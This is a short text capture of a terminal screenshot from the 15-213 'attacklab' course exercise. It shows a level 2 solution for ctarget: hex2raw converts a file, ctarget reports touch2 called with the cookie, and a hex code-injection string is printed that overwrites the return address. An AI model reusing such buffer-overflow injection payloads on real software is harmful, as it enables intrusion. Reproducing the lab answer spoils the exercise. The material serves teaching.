 bbk@bbk-linux:~/codes/target1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[bbk@bbk-linux target1]$ ./hex2raw < strs2 > raws2
[bbk@bbk-linux target1]$ ./ctarget -q < raws2
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:68 EC 17 40 00 90 90 90 48 C7 C7 FA
97 B9 59 90 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00
[bbk@bbk-linux target1]$